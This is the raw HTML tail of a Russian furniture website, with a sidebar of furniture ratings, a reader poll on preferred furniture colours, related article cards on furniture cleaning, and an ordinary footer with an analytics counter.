            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="8" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-8" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":8,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Какой цвет мебели больше нравиться?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-8"><ul class="dem-vote">
					<li data-aid="51">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="51" name="answer_ids[]"><span class="dem__spot"></span> Белый
						</label>
					</li>
					<li data-aid="56">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="56" name="answer_ids[]"><span class="dem__spot"></span> Коричневый
						</label>
					</li>
					<li data-aid="59">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="59" name="answer_ids[]"><span class="dem__spot"></span> Серый
						</label>
					</li>
					<li data-aid="52">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="52" name="answer_ids[]"><span class="dem__spot"></span> Черный
						</label>
					</li>
					<li data-aid="72">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="72" name="answer_ids[]"><span class="dem__spot"></span> Другой
						</label>
					</li>
					<li data-aid="54">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="54" name="answer_ids[]"><span class="dem__spot"></span> Заленый
						</label>
					</li>
					<li data-aid="58">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="58" name="answer_ids[]"><span class="dem__spot"></span> Бордовый
						</label>
					</li>
					<li data-aid="55">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="55" name="answer_ids[]"><span class="dem__spot"></span> Желтый
						</label>
					</li>
					<li data-aid="53">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="53" name="answer_ids[]"><span class="dem__spot"></span> Красный
						</label>
					</li>
					<li data-aid="57">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="57" name="answer_ids[]"><span class="dem__spot"></span> Оранжевый
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="8"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/782-kak-otuchit-koshku-drat-oboi-i-mebel.html"><img width="335" height="193" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-otuchit-koshku-drat-oboi-i-mebel.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как отучить кошку драть обои и мебель" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-otuchit-koshku-drat-oboi-i-mebel.jpg 520w, https://mblx.ru/wp-content/uploads/2018/01/Kak-otuchit-koshku-drat-oboi-i-mebel-300x173.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/782-kak-otuchit-koshku-drat-oboi-i-mebel.html">Если кошка дерет обои и мебель, как ее отучить от этой привычки</a></div><div class="post-card__description">Кошка в доме – это не только радость от присутствия</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">5.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/688-sredstvo-dlya-chistki-kozhanoj-mebeli.html"><img width="335" height="152" src="https://mblx.ru/wp-content/uploads/2017/12/Svetlyj-divan-dlya-doma.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Светлый диван для дома" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Svetlyj-divan-dlya-doma.jpg 1035w, https://mblx.ru/wp-content/uploads/2017/12/Svetlyj-divan-dlya-doma-300x136.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/Svetlyj-divan-dlya-doma-768x349.jpg 768w, https://mblx.ru/wp-content/uploads/2017/12/Svetlyj-divan-dlya-doma-1024x465.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/688-sredstvo-dlya-chistki-kozhanoj-mebeli.html">Какие бывают средства для очистки мебели из кожи, советы по выбору</a></div><div class="post-card__description">Кожаные диваны имеют массу преимуществ и изысканно</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">12.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/687-chistka-kozhanoj-mebeli.html"><img width="313" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/CHistka-kozhanoj-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Чистка кожаной мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/CHistka-kozhanoj-mebeli.jpg 700w, https://mblx.ru/wp-content/uploads/2017/12/CHistka-kozhanoj-mebeli-300x211.jpg 300w" sizes="(max-width: 313px) 100vw, 313px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/687-chistka-kozhanoj-mebeli.html">Правила чистки кожаной мебели, выбор средства и технология работы</a></div><div class="post-card__description">Красивая, элегантная кожаная мебель способна украсить</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/689-sredstvo-dlya-chistki-mebeli.html"><img width="322" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Rezultat-chistki-divana.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Результат чистки дивана" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Rezultat-chistki-divana.jpg 600w, https://mblx.ru/wp-content/uploads/2017/12/Rezultat-chistki-divana-300x205.jpg 300w" sizes="(max-width: 322px) 100vw, 322px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/689-sredstvo-dlya-chistki-mebeli.html">Варианты средств для чистки мебели из разных материалов</a></div><div class="post-card__description">Чистка мебели – процесс, который требует серьезного подхода.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/623-sredstva-dlya-chistki-myagkoj-mebeli-v-domashnih-usloviyah.html"><img width="335" height="193" src="https://mblx.ru/wp-content/uploads/2017/11/Kak-ochistit-mebel-v-kvartire.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как очистить мебель в квартире" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/11/Kak-ochistit-mebel-v-kvartire.jpg 600w, https://mblx.ru/wp-content/uploads/2017/11/Kak-ochistit-mebel-v-kvartire-300x173.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/623-sredstva-dlya-chistki-myagkoj-mebeli-v-domashnih-usloviyah.html">Чем почистить мягкую мебель в домашних условиях, выбираем средство</a></div><div class="post-card__description">Мягкая мебель – это замечательный способ создать в</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/621-kak-pochistit-myagkuyu-mebel-v-domashnih-usloviyah.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2017/11/Ochishhaem-mebel.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Очищаем мебель" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/11/Ochishhaem-mebel.jpg 612w, https://mblx.ru/wp-content/uploads/2017/11/Ochishhaem-mebel-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/621-kak-pochistit-myagkuyu-mebel-v-domashnih-usloviyah.html">Практические рекомендации по чистке мягкой мебели в домашних условиях</a></div><div class="post-card__description">Люди не слишком часто меняют домашнюю мягкую мебель на новую.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/568-khimchistka-mebeli.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2017/10/Himchistka-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Химчистка мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/10/Himchistka-mebeli.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/10/Himchistka-mebeli-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/10/Himchistka-mebeli-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2017/10/Himchistka-mebeli-1024x683.jpg 1024w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/568-khimchistka-mebeli.html">Способы химчистки мебели, рекомендации специалистов</a></div><div class="post-card__description">Непростой задачей, которая требует серьезного подхода</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">24.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/napolnenie/109-tkan-dlya-obivki-mebeli.html"><img width="327" height="220" src="https://mblx.ru/wp-content/uploads/2017/05/Tkan-dlya-obivki-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Ткань для обивки мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/05/Tkan-dlya-obivki-mebeli.jpg 2590w, https://mblx.ru/wp-content/uploads/2017/05/Tkan-dlya-obivki-mebeli-300x202.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Tkan-dlya-obivki-mebeli-768x517.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Tkan-dlya-obivki-mebeli-1024x690.jpg 1024w" sizes="(max-width: 327px) 100vw, 327px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/napolnenie/109-tkan-dlya-obivki-mebeli.html">Виды обивочных тканей для мебели, обзор вариантов</a></div><div class="post-card__description">Мягкая мебель – это обязательные конструкции в разных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">51.5к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;874 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;962 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 226&nbsp;851 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 212&nbsp;796 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 204&nbsp;859 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 182&nbsp;100 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;303 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;670 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 150&nbsp;872 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 149&nbsp;242 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
